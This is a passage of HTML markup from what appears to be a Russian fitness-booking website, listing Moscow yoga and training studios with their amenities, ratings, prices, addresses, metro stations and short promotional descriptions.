          <div class="studio-item__header" data-testid="studios-card-5921-header">
            <h2 class="studio-item__title" data-testid="studios-card-5921-title">
              <a href="/studioinfo/5921/rastsvet-m-oktyabrskoye-pole" data-name="Расцвет" data-testid="studios-card-5921-title-link">Расцвет</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5921-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5921-info">
                          <div class="studio-item__rating" data-testid="studios-card-5921-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(317 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5921-price">от&nbsp;1400&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5921-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Берзарина, 30А" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5921-address-link">улица Берзарина, 30А</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5921-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-8"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Октябрьское поле
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5921-annotation">
              <div class="studio-item__annotation-prev">
                Мастерская объединяет в себе древние практики йоги и новейшие современные методики заботы о здоровье, чтобы помочь вам достичь расцвета вашей физическ
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Мастерская объединяет в себе древние практики йоги и новейшие современные методики заботы о здоровье, чтобы помочь вам достичь расцвета вашей физической формы и эмоциональной гармонии.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Расцвет" href="/studioinfo/5921/rastsvet-m-oktyabrskoye-pole" data-testid="studios-card-5921-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4519">
        <div class="studio-item__labels" data-testid="studios-card-4519-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4519-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4519" data-testid="studios-card-4519-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4519/reboot-central-m-biblioteka-imeni-lenina" data-name="REBOOT CENTRAL" data-testid="studios-card-4519-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/783e0e7db1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/783e0e7db1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/1b34604d32.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/1b34604d32.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/d9bbda2fc5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/d9bbda2fc5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/818489699c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/818489699c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/14783c5df2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/14783c5df2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/6ceced5dcc.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/6ceced5dcc.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/c91da3f299.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/c91da3f299.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/8beceacfec.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/8beceacfec.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/fbfe4e8a07.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/fbfe4e8a07.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6692/7b6c5104ca.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6692/7b6c5104ca.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4519-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4519-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4519-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4519-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4519-content">
          <div class="studio-item__header" data-testid="studios-card-4519-header">
            <h2 class="studio-item__title" data-testid="studios-card-4519-title">
              <a href="/studioinfo/4519/reboot-central-m-biblioteka-imeni-lenina" data-name="REBOOT CENTRAL" data-testid="studios-card-4519-title-link">REBOOT CENTRAL</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4519-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4519-info">
                          <div class="studio-item__rating" data-testid="studios-card-4519-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(904 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4519-price">от&nbsp;1680&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4519-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Воздвиженка, 4/7с2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4519-address-link">ул. Воздвиженка, 4/7с2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4519-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Библиотека имени Ленина
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4519-annotation">
              <div class="studio-item__annotation-prev">
                Сеть премиальных спортивных
студии REBOOT предлагает эксклюзивную часовую интервальную тренировку на лучших
в мире беговых дорожках TechnoGym Skillrun
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть премиальных спортивных
студии REBOOT предлагает эксклюзивную часовую интервальную тренировку на лучших
в мире беговых дорожках TechnoGym Skillrun. </p>

<p>Тренировки проходят в формате
Bootcamp - чередования кардио-нагрузки и силового тренинга. Уникальные
режимы беговых дорожек, такие как: как бег с парашютом - развитие спринтерской
скорости и толкание саней – как повышение выносливости, позволяют оставаться в
тонусе и формировать сухой рельеф тела. </p>

<p>Бонусом является
футуристичный дизайн студий и тренировки в атмосфере ночного клуба, которые
помогут получить эмоциональную перезагрузку и заряд положительных эмоций на весь
день!  </p>


                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="REBOOT CENTRAL" href="/studioinfo/4519/reboot-central-m-biblioteka-imeni-lenina" data-testid="studios-card-4519-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4659">
        <div class="studio-item__labels" data-testid="studios-card-4659-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4659-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4659" data-testid="studios-card-4659-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4659/yoga-space-m-okhotnyy-ryad" data-name="Yoga Space" data-testid="studios-card-4659-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/448fc616e1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/448fc616e1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/c0763e3e25.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/c0763e3e25.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/1f96838c30.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/1f96838c30.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/08a343ec76.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/08a343ec76.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/9f23e8af77.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/9f23e8af77.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/cc62b6da96.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/cc62b6da96.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/b33e217ae2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/b33e217ae2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/0893966d80.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/0893966d80.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/c3421a9d82.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/c3421a9d82.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6838/82d003ce3f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6838/82d003ce3f.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4659-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4659-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4659-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4659-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4659-content">
          <div class="studio-item__header" data-testid="studios-card-4659-header">
            <h2 class="studio-item__title" data-testid="studios-card-4659-title">
              <a href="/studioinfo/4659/yoga-space-m-okhotnyy-ryad" data-name="Yoga Space" data-testid="studios-card-4659-title-link">Yoga Space</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4659-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4659-info">
                          <div class="studio-item__rating" data-testid="studios-card-4659-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(1 366 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4659-price">от&nbsp;1490&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4659-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Вознесенский переулок, 9с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4659-address-link">Вознесенский переулок, 9с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4659-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Охотный Ряд
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4659-annotation">
              <div class="studio-item__annotation-prev">
                Студия Yoga Space – это пространство, где с радостью делятся с вами знаниями и навыками успешного развития, незаменимыми в повседневной жизни. Это мес
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Студия Yoga Space – это пространство, где с радостью делятся с вами знаниями и навыками успешного развития, незаменимыми в повседневной жизни. Это место, где вы можете надежно укрыться от городской суеты и восстановить жизненную энергию.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Yoga Space" href="/studioinfo/4659/yoga-space-m-okhotnyy-ryad" data-testid="studios-card-4659-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4108">
        <div class="studio-item__labels" data-testid="studios-card-4108-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4108-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4108" data-testid="studios-card-4108-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4108/reboot-city-m-moskva-siti" data-name="REBOOT CITY" data-testid="studios-card-4108-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/4a8a7a384a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/4a8a7a384a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/ebbd7a5d92.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/ebbd7a5d92.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/dbb0c05081.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/dbb0c05081.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/70ea52e379.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/70ea52e379.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/cb02abde51.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/cb02abde51.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/a1bb374618.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/a1bb374618.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/484a08ed0d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/484a08ed0d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/2917b5c6e4.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/2917b5c6e4.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6260/be5e0f833e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/6260/be5e0f833e.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4108-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4108-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4108-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4108-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4108-content">
          <div class="studio-item__header" data-testid="studios-card-4108-header">
            <h2 class="studio-item__title" data-testid="studios-card-4108-title">
              <a href="/studioinfo/4108/reboot-city-m-moskva-siti" data-name="REBOOT CITY" data-testid="studios-card-4108-title-link">REBOOT CITY</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4108-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4108-info">
                          <div class="studio-item__rating" data-testid="studios-card-4108-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(766 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4108-price">от&nbsp;1910&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4108-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Пресненская наб., 10, стр. 2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4108-address-link">Пресненская наб., 10, стр. 2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4108-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-6"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Москва-Сити
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4108-annotation">
              <div class="studio-item__annotation-prev">
                Сеть премиальных спортивных
студии REBOOT предлагает эксклюзивную часовую интервальную тренировку на лучших
в мире беговых дорожках TechnoGym Skillrun
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть премиальных спортивных
студии REBOOT предлагает эксклюзивную часовую интервальную тренировку на лучших
в мире беговых дорожках TechnoGym Skillrun. </p>

<p>Тренировки проходят в формате
Bootcamp - чередования кардио-нагрузки и силового тренинга. Уникальные
режимы беговых дорожек, такие как: как бег с парашютом - развитие спринтерской
скорости и толкание саней – как повышение выносливости, позволяют оставаться в
тонусе и формировать сухой рельеф тела. </p>

<p>Бонусом является
футуристичный дизайн студий и тренировки в атмосфере ночного клуба, которые
помогут получить эмоциональную перезагрузку и заряд положительных эмоций на весь
день!  </p>


                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="REBOOT CITY" href="/studioinfo/4108/reboot-city-m-moskva-siti" data-testid="studios-card-4108-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-1522">
        <div class="studio-item__labels" data-testid="studios-card-1522-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-1522-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="1522" data-testid="studios-card-1522-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/1522/sattva-yoga-studio-m-tsvetnoy-bulvar" data-name="Sattva yoga studio" data-testid="studios-card-1522-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2419/0bf8a910b1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/2419/0bf8a910b1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2419/d0cd8694e2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/2419/d0cd8694e2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2419/5bfd87be8d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/2419/5bfd87be8d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2419/357fde3b88.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/2419/357fde3b88.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2419/f7489f831b.png" data-src="https://static.fitmost.ru/studio-description/gallery/2419/f7489f831b.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2419/a1dc3a0990.png" data-src="https://static.fitmost.ru/studio-description/gallery/2419/a1dc3a0990.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-1522-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-1522-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-1522-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-1522-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-1522-content">
          <div class="studio-item__header" data-testid="studios-card-1522-header">
            <h2 class="studio-item__title" data-testid="studios-card-1522-title">
              <a href="/studioinfo/1522/sattva-yoga-studio-m-tsvetnoy-bulvar" data-name="Sattva yoga studio" data-testid="studios-card-1522-title-link">Sattva yoga studio</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-1522-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-1522-info">
                          <div class="studio-item__rating" data-testid="studios-card-1522-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(2 163 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-1522-price">от&nbsp;1300&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-1522-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Большой Каретный пер., 8/2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-1522-address-link">Большой Каретный пер., 8/2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-1522-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Цветной бульвар
          </div>
                    <a class="studio-item__link" data-name="Sattva yoga studio" href="/studioinfo/1522/sattva-yoga-studio-m-tsvetnoy-bulvar" data-testid="studios-card-1522-cta">Записаться</a>
        </div>
      </div>
      </div>
